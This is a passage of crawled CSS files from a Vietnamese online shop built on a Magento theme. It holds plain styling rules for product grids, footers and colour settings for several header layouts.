!important;font-weight:400;box-shadow:0 0 10px rgba(0,0,0,0.1);-moz-box-shadow:0 0 10px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1);-o-box-shadow:0 0 10px rgba(0,0,0,0.1)}.header-middle .navigation .level0 .submenu a{padding:10px 20px;border:none !important}.header-middle .navigation .level0 .submenu .parent>a:after{float:right;content:'\e930';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.header-middle .navigation .level0 .submenu li:hover,.header-middle .navigation .level0 .submenu li:hover>a{background-color:#f3f4f8}.cms-index-index .header-container{box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;-o-box-shadow:none !important}@media (min-width:1200px){.ontop-element.menu-on-top .desktop-menu .vertical-menu-block .vertical-menu-content{display:none !important}.ontop-element.menu-on-top .desktop-menu .vertical-menu-block:hover .vertical-menu-content{display:block !important}}

--- FILE ---
content_type: text/css
request_url: https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/css/product-1.css
body_size: 1422
content:
.ul-nostyle{list-style:none;margin:0;padding:0}.product-labels .product-label{display:block;width:38px;height:38px;text-align:center;line-height:38px;text-transform:uppercase;color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.product-labels .new-label{background-color:#00b46a}.product-labels .sale-label{background-color:#ff5500}.products-list .image-product{position:relative}.products-list .product-labels .product-label,.products-grid .product-labels .product-label{position:absolute;top:15px;z-index:20;font-size:13px}.products-list .product-labels .new-label,.products-grid .product-labels .new-label{right:15px}.products-list .product-labels .sale-label,.products-grid .product-labels .sale-label{left:15px}.products-grid .product-item{font-size:unset}.products-grid .product-item .price-box{margin:5px 0 15px}.products-grid .product-item .price-box .price{font-size:126.67%;font-weight:400;color:#e74c3c}.products-grid .product-item .price-box .old-price .price{color:#999;font-size:100%;position:relative;top:4px}.products-grid .product-image-container{vertical-align:top}.products-grid .product-reviews-summary{display:block}.products-grid .product-item .product-reviews-summary .rating-summary{display:inline-block}.products-grid .product-reviews-summary .reviews-actions{display:none}.products-grid .product-item-details{text-align:center;padding:10px 10px 0}.products-grid .product-item-details .quickview-handler{height:36px;line-height:36px;position:absolute;left:0;right:0;text-transform:uppercase;opacity:0;visibility:hidden;z-index:20}.products-grid .product-item-name{font-size:107.69%;margin:0 0 6px}.products-grid .product-item-name a{display:inline-block}.products-grid .product-item-inner{position:absolute;left:0;right:0;bottom:25px}.products-grid .product-item-actions{display:inline-block;padding:0 42px;margin:0;position:relative}.products-grid .product-item-actions .actions-primary button{background:none;border:1px solid #e5e5e5;height:38px;line-height:36px;color:#666;padding:0 15px;font-size:92.307%;text-transform:uppercase;font-weight:700;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;-o-box-shadow:none !important;transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;-o-transition:.1s}.products-grid .product-item-actions .actions-primary button:before{vertical-align:middle;margin-right:3px;position:relative;top:-2px;content:'\e957';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.products-grid .product-item-actions .actions-secondary .action{display:inline-block;width:38px;height:38px;text-align:center;line-height:36px;color:#999;border:1px solid #e5e5e5;position:absolute;top:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;-o-transition:.1s}.products-grid .product-item-actions .actions-secondary .action:before,.products-grid .product-item-actions .actions-secondary .action span{display:none !important}.products-grid .product-item-actions .actions-secondary .towishlist{left:0}.products-grid .product-item-actions .actions-secondary .towishlist:after{content:'\e93f';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px}.products-grid .product-item-actions .actions-secondary .tocompare{right:0}.products-grid .product-item-actions .actions-secondary .tocompare:after{content:'\e952';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px}.products-grid .product-item-info{background-color:#fff;height:100%;width:100%;position:relative;padding-bottom:62px}.products-grid .product-item-info:hover{position:relative;z-index:30;box-shadow:rgba(0,0,0,0.15) 0px 0px 10px;-moz-box-shadow:rgba(0,0,0,0.15) 0px 0px 10px;-webkit-box-shadow:rgba(0,0,0,0.15) 0px 0px 10px;-o-box-shadow:rgba(0,0,0,0.15) 0px 0px 10px}.products-grid .product-item-info:hover .product-item-details .quickview-handler{opacity:1;visibility:visible}.detail-product-slider{margin-top:15px;clear:both}.detail-product-slider .block-title{font-size:138.461%;color:#B32F26;text-transform:uppercase;margin-bottom:12px;position:relative;padding-top:15px;margint-top:15px}.detail-product-slider .block-title:before,.detail-product-slider .block-title:after{position:absolute;left:0;top:0;border-top-width:5px;border-top-style:solid;content:""}.detail-product-slider .block-title:before{border-top-color:#fff;width:425px}.detail-product-slider .block-title:after{border-top-color:#912422;width:100px}.detail-product-slider .block-content{overflow:inherit}.detail-product-slider .owl-theme .owl-nav{margin:0}.detail-product-slider .owl-theme .owl-nav [class*='owl-']{margin:0;padding:0;color:black;position:absolute;top:140px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;-o-transition:.1s}.detail-product-slider .owl-theme .owl-nav [class*='owl-']:before{font-size:42px;line-height:64px}.detail-product-slider .owl-theme .owl-nav [class*='owl-'].owl-next{border-left:none;right:-15px}.detail-product-slider .owl-theme .owl-nav [class*='owl-'].owl-prev{border-right:none;left:-15px}.readmore{text-align:right}.readmore span{color:#fff;display:inline-block;background-color:#CC2721;padding:2px 6px;border-radius:15px;font-size:12px;font-weight:bold;cursor:pointer;margin-bottom:10px}.products-grid.wishlist .product-item .price-box{margin:5px 0 15px}.products-grid.wishlist .product-item .fieldset .field.qty{padding-left:0 !important;padding-right:0 !important}.products-grid.wishlist .product-item-info{text-align:center !important;padding-bottom:20px}.products-grid.wishlist .product-item-info .product-item-inner{position:static}.products-grid.wishlist .product-item-info .box-tocart{margin-bottom:10px}@media (min-width:992px) and (max-width:1199px){.page-layout-2columns-left .products-grid .product-item-actions .actions-primary button:before{display:none}.page-layout-2columns-left .products-grid .product-item-actions .actions-primary button{padding:0 10px}.product-slider .products-grid .product-item-actions .actions-primary button:before{display:none}}@media (min-width:768px) and (max-width:991px){.products-grid .product-item-actions .actions-primary button:before{display:none}}@media (max-width:480px){.products-grid .product-item-actions .actions-primary button{color:#999}.products-grid .product-item-actions .actions-primary button:before{margin:0}.products-grid .product-item-actions .actions-primary button span{display:none}}

--- FILE ---
content_type: text/css
request_url: https://mylanmart.vn/static/version1767192482/frontend/Sm/market/vi_VN/css/footer-1.css
body_size: 1062
content:
.ul-nostyle{list-style:none;margin:0;padding:0}.page-footer{background-color:#fff}.footer-head{background-color:#4a5678;color:#fff}.social-footer{background-color:#2b375c;padding:25px 30px 15px}.social-footer ul{list-style:none;margin:0;padding:0}.social-footer ul::after{content:"";display:block !important;clear:both}.social-footer ul li{float:left;margin:0 10px 10px 0}.social-footer ul li a{color:#fff;font-size:16px;display:block;width:40px;height:40px;text-align:center;line-height:38px;border:1px solid rgba(255,255,255,0.3);transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;-o-transition:.1s;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}.social-footer ul li a:hover{border-color:transparent}.newsletter-footer{display:flex;padding-top:25px}.newsletter-footer .newsletter-title{line-height:40px;font-size:133.333%;font-weight:700;padding-right:70px;white-space:nowrap}.newsletter-footer .newsletter-content{display:flex;width:100%}.newsletter-footer .newsletter-form,.newsletter-footer .input-box{width:100%}.newsletter-footer .input-box input{border:none;height:40px;border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px}.newsletter-footer .action-button button{height:40px;line-height:40px;padding:0 20px;text-transform:uppercase;font-weight:600;border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;-o-transition:.1s}.footer-top{background-color:#f3f4f8}.footer-block{padding-top:40px;margin-bottom:40px}.footer-block .footer-block-title{font-size:107.69%;color:#222;font-weight:700;margin-bottom:10px}.footer-block .links-footer{list-style:none;margin:0;padding:0}.footer-block .links-footer li{margin:0}.footer-block .links-footer li a{display:table;padding:4px 0}.footer-block.footer-contact{background-color:#eceef4;margin:0;padding:40px 30px}.footer-block.footer-contact .contact-info{list-style:none;margin:0;padding:0}.footer-block.footer-contact .contact-info li{padding-left:39px;position:relative;margin:0;color:#444}.footer-block.footer-contact .contact-info li:not(:last-child){margin-bottom:20px}.footer-block.footer-contact .contact-info li:before{background-color:#4a5678;display:block;width:30px;height:30px;text-align:center;line-height:30px;color:#fff;position:absolute;left:0;top:50%;margin-top:-15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.footer-block.footer-contact .contact-info li.address:before{content:'\e90a';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:20px}.footer-block.footer-contact .contact-info li.email:before{content:'\e908';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.footer-block.footer-contact .contact-info li.phone:before{content:'\e967';display:inline-block;font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.categories-footer .label-link{font-size:107.69%;font-weight:700;color:#222;margin-bottom:15px}.categories-footer .link-category{padding:30px 0 25px}.categories-footer .link-category>ul{font-size:87%;list-style:none;margin:0;padding:0}.categories-footer .link-category>ul li{margin-bottom:8px}.categories-footer .link-category>ul li>h3{font-size:100%;color:#222;display:inline;font-weight:600}.footer-bottom{background-color:#f3f4f8;padding:11px 0}.footer-bottom address{margin:4px 0 0}.footer-bottom address a:hover{text-decoration:underline}.footer-bottom small,.footer-bottom .small{font-size:100%}.payment-footer{text-align:right}.layout-boxed .newsletter-footer{padding-right:20px}.layout-boxed .footer-bottom{padding-left:10px;padding-right:10px}@media (min-width:768px) and (max-width:991px){.newsletter-footer .newsletter-title{display:none}}@media (max-width:767px){.social-footer{background:none;padding:20px 0 0}.newsletter-footer{padding:0 0 20px;display:block}.footer-block.footer-contact{background:none;margin:0;padding:30px 0}.footer-block{padding-top:0;margin-bottom:25px}.payment-footer{text-align:unset;padding-top:15px}}

--- FILE ---
content_type: text/css
request_url: https://mylanmart.vn/media/sm/configed_css/settings_default.css
body_size: 4432
content:

/**
* THIS FILE IS GENERATED AUTOMATICALLY WHEN SAVING CONFIGURE. YOUR DATA WILL BE LOST WHEN YOU EDIT THIS FILE
*/

/**
* Body, text color, background color, background image, font family, font size, font weight
*/

body{
background-color: #EFEFEF;
color: #666666;
    font-weight: 400;
    font-family:'SF UI Display',sans-serif;font-size: 13px;
}

/**
* Link, link hover
*/

a,
.alink{
color: #444444;
}

a:hover,
.alink:hover{
color: #FF5500;
}

/**
* THEME COLOR CUSTOM, BACKUP THIS FILE BEFORE UPDATE SM_THEMECORE MODULE
*/
/**
* $themeColor, $themeColorDarken, $textColor, $textOnThemeColor, $linkColor, $linkHoverColor, $linkOnThemeColor, $linkHoverOnThemeColor
*/

/**
* THEME HEADER COLOR
*/
/**
* Header 1
*/
.cms-index-index.header-1-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.home-item > a{
color: #BC2726;
}

.header-1-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #BC2726;
}

.header-1-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-1-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #BC2726;
}

.header-1-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-1-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #BC2726;
}

.header-1-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #BC2726;
color: #FFFFFF;
}

.header-1-style .desktop-menu .vertical-menu-content:before{
background-color: #BC2726;
}

.header-1-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #BC2726;
}

.header-1-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #BC2726;
}

.header-1-style .desktop-menu .more-w .more-view:hover{
color: #BC2726;
}

.header-1-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #BC2726;
}

.header-1-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-1-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-1-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #BC2726;
}

/**
* Header 2
*/

.header-support-call a{
color: #BC2726;
}

.header-2-style .desktop-menu .vertical-menu-content:before{
background-color: #BC2726;
}


.header-2-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #BC2726;
}

.header-2-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #BC2726;
}

.header-2-style .desktop-menu .more-w .more-view:hover{
color: #BC2726;
}

.header-2-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #BC2726;
}

.header-2-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-2-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-2-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #BC2726;
}

.header-2-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-2-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #BC2726;
}

.header-2-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #BC2726;
color: #FFFFFF;
}

.header-2-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-2-style .horizontal-menu .sm_megamenu_menu > li:hover > a{
color: #BC2726;
}

.header-2-style .header-container .block-search .actions .action.search{
background-color: #BC2726;
color: #FFFFFF;
}

.cms-index-index.header-2-style .header-middle .horizontal-menu .sm_megamenu_menu > li.home-item > a{
color: #BC2726;
}

/**
* Header 3
*/

.header-support-email a{
color: #BC2726;
}

.header-3-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-3-style .horizontal-menu .sm_megamenu_menu > li:hover > a{
color: #BC2726;
}

.header-3-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #BC2726;
}

.header-3-style .desktop-menu .navigation > ul > li.has-active > a:before,
.header-3-style .desktop-menu .navigation > ul > li.active > a:before,
.header-3-style .desktop-menu .navigation > ul > li:hover > a:before{
background-color: #BC2726;
}

.header-3-style .desktop-menu .navigation > ul > li:hover > a,
.header-3-style .desktop-menu .navigation > ul > li.has-active > a,
.header-3-style .desktop-menu .navigation > ul > li.active > a{
color: #BC2726 !important;
}

.header-3-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-3-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #BC2726;
}

.header-3-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #BC2726;
color: #FFFFFF;
}

.header-3-style .cms-header .call-us-content:before{
color: #BC2726;
}

.header-3-style .cms-header .call-us-content p a:hover{
color: #BC2726;
}


/**
* Header 4
*/

.header-4-style .desktop-menu .vertical-menu-content:before{
background-color: #BC2726;
}


.header-4-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #BC2726;
}

.header-4-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #BC2726;
}

.header-4-style .desktop-menu .more-w .more-view:hover{
color: #BC2726;
}

.header-4-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #BC2726;
}

.header-4-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-4-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-4-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #BC2726;
}

.header-4-style .header-container .block-search .actions .action.search{
background-color: #BC2726;
color: #FFFFFF;
}

.header-4-style .header-container .minicart-wrapper .action.showcart{
background-color: #BC2726;
color: #FFFFFF;
}

.header-4-style .call-email-content:before{
color: #BC2726;
}

.header-4-style .call-email-content p a:hover{
color: #BC2726;
}

/**
* Header 5
*/

.cms-index-index.header-5-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.home-item > a{
color: #BC2726;
}

.header-5-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #BC2726;
}

.header-5-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-5-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #BC2726;
}

.header-5-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-5-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #BC2726;
}

.header-5-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #BC2726;
color: #FFFFFF;
}

.header-5-style .call-cart .call-us-content:before{
color: #BC2726;
}

.header-5-style .call-cart .call-us-content p a:hover{
color: #BC2726;
}

.header-5-style .desktop-menu .navigation > ul > li.has-active > a:before,
.header-5-style .desktop-menu .navigation > ul > li.active > a:before,
.header-5-style .desktop-menu .navigation > ul > li:hover > a:before{
background-color: #BC2726;
}

.header-5-style .desktop-menu .navigation > ul > li:hover > a,
.header-5-style .desktop-menu .navigation > ul > li.has-active > a,
.header-5-style .desktop-menu .navigation > ul > li.active > a{
color: #BC2726 !important;
}

/**
* Header 6
*/

.header-6-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-6-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #BC2726;
}

.header-6-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #BC2726;
color: #FFFFFF;
}

.cms-index-index.header-6-style .horizontal-menu .sm_megamenu_menu > li.home-item > a,
.header-6-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-6-style .horizontal-menu .sm_megamenu_menu > li:hover > a{
color: #BC2726;
}

.header-6-style .header-middle .navigation > ul > li.has-active > a,
.header-6-style .header-middle .navigation > ul > li.active > a,
.header-6-style .header-middle .navigation > ul > li:hover > a{
color: #BC2726 !important;
}

/**
* Header 7
*/

.cms-index-index.header-7-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.home-item > a{
color: #BC2726;
}

.header-7-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #BC2726;
}

.header-7-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-7-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #BC2726;
}

.header-7-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-7-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #BC2726;
}

.header-7-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #BC2726;
color: #FFFFFF;
}

.header-7-style .desktop-menu .navigation > ul > li.has-active > a:before,
.header-7-style .desktop-menu .navigation > ul > li.active > a:before,
.header-7-style .desktop-menu .navigation > ul > li:hover > a:before{
background-color: #BC2726;
}

.header-7-style .desktop-menu .navigation > ul > li:hover > a,
.header-7-style .desktop-menu .navigation > ul > li.has-active > a,
.header-7-style .desktop-menu .navigation > ul > li.active > a{
color: #BC2726 !important;
}

/**
* Header 8
*/
.cms-index-index.header-8-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.home-item > a{
color: #BC2726;
}

.header-8-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #BC2726;
}

.header-8-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-8-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #BC2726;
}

.header-8-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-8-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #BC2726;
}

.header-8-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #BC2726;
color: #FFFFFF;
}

.header-8-style .desktop-menu .vertical-menu-content:before{
background-color: #BC2726;
}

.header-8-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #BC2726;
}

.header-8-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #BC2726;
}

.header-8-style .desktop-menu .more-w .more-view:hover{
color: #BC2726;
}

.header-8-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #BC2726;
}

.header-8-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-8-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-8-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #BC2726;
}

/**
* Header 9
*/

.header-9-style .desktop-menu .vertical-menu-content:before{
background-color: #BC2726;
}

.header-9-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #BC2726;
}

.header-9-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #BC2726;
}

.header-9-style .desktop-menu .more-w .more-view:hover{
color: #BC2726;
}

.header-9-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #BC2726;
}

.header-9-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-9-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-9-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #BC2726;
}

.header-9-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #BC2726;
color: #FFFFFF;
}

.header-9-style .header-container .block-search .actions .action.search{
background-color: #BC2726;
color: #FFFFFF;
}

.header-9-style .horizontal-block .custom-item-menu ul li a:hover{
color: #BC2726;
}

.header-9-style .header-container .cms-header a:hover{
color: #BC2726;
}

/**
* Header 10
*/

.header-10-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu>li.sm_megamenu_actived>a,
.header-10-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu>li:hover>a{
color: #BC2726;
}

.header-10-style .desktop-menu .navigation > ul > li.has-active > a,
.header-10-style .desktop-menu .navigation > ul > li.active > a,
.header-10-style .desktop-menu .navigation > ul > li:hover > a{
color: #BC2726;
}

/**
* Header 11
*/

.header-11-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-11-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-11-style .horizontal-block .custom-item-menu ul li a:hover,
.header-11-style .header-container .header-top-r .customer-links > .header.links > li > a:hover,
.header-11-style .header-container .header-top-r .location a:hover{
color: #BC2726;
}


.header-11-style .desktop-menu .vertical-menu-content:before{
background-color: #BC2726;
}

.header-11-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #BC2726;
}

.header-11-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #BC2726;
}

.header-11-style .desktop-menu .more-w .more-view:hover{
color: #BC2726;
}

.header-11-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #BC2726;
}

.header-11-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-11-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-11-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #BC2726;
}

.header-11-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #BC2726;
color: #FFFFFF;
}

.header-11-style .header-container .block-search .actions .action.search{
background-color: #BC2726;
color: #FFFFFF;
}

.header-11-style .horizontal-block .custom-item-menu ul li a:hover{
color: #BC2726;
}

.header-11-style .header-container .cms-header a:hover{
color: #BC2726;
}

/**
* Header 12
*/
.header-12-style .navigation .level0.active > .level-top,
.header-12-style .navigation .level0.has-active > .level-top,
.header-12-style .navigation .level0:hover > .level-top,
.header-12-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-12-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #BC2726 !important;
}

.header-12-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #BC2726;
color: #FFFFFF;
}

.header-12-style .header-container .block-search .actions .action.search{
background-color: #BC2726;
color: #FFFFFF;
}

.header-12-style .horizontal-block .custom-item-menu ul li a:hover{
color: #BC2726;
}

.header-12-style .header-container .cms-header a:hover{
color: #BC2726;
}

/**
* Header 13
*/

.header-13-style .desktop-menu .block-title-menu{
background-color: #BC2726;
color: #FFFFFF;
}

.header-13-style .header-container .block-search .field.search{
border: 2px solid  #BC2726;
}

.header-13-style .header-container .block-search .actions .action.search{
background-color: #BC2726;
color: #FFFFFF;
}


.header-13-style .desktop-menu .vertical-menu-content:before{
background-color: #BC2726;
}


.header-13-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #BC2726;
}

.header-13-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #BC2726;
}

.header-13-style .desktop-menu .more-w .more-view:hover{
color: #BC2726;
}

.header-13-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #BC2726;
}

.header-13-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-13-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-13-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #BC2726;
}

.header-13-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-13-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #BC2726;
}

.header-13-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #BC2726;
color: #FFFFFF;
}

.header-13-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-13-style .horizontal-menu .sm_megamenu_menu > li:hover > a{
background-color: #BC2726;
color: #FFFFFF;
}

/**
* Header 14
*/

.header-14-style .page-header{
background-color: #BC2726;
}

.header-14-style  .header-container .minicart-wrapper .action.showcart{
background-color: #BC2726;
color: #FFFFFF;
}

.header-14-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a{
color: #FFFFFF;
}


.header-14-style .desktop-menu .vertical-menu-content:before{
background-color: #BC2726;
}

.header-14-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #BC2726;
}

.header-14-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #BC2726;
}

.header-14-style .desktop-menu .more-w .more-view:hover{
color: #BC2726;
}

.header-14-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #BC2726;
}

.header-14-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-14-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-14-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #BC2726;
}

/**
* THEME HOME
*/
/**
* Home page
*/

.slidershow-type-1 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #BC2726;
color: #FFFFFF;
}

.top-home-search ul li a:hover{
color: #FF5500;
}

.hot-categories .block-title strong{
border-bottom: 2px solid #BC2726;
}

.hot-categories .cat-title a:hover{
color: #FF5500;
}

.home-collection .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #BC2726;
border-color: #BC2726;
color: #FFFFFF;
}

.home-collection .item a:hover{
border-color: #BC2726;
}

.tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover,
.tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel{
border-color: #BC2726!important;
color: #BC2726;
}

.sidebar-home .block-clients .owl-theme .owl-nav [class*='owl-']:hover,
.tabs-product .owl-theme .owl-nav [class*='owl-']:hover,
.home-collection .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #BC2726;
border-color: #BC2726;
color: #FFFFFF;
}

.block-subscribe-home .action-button button:hover{
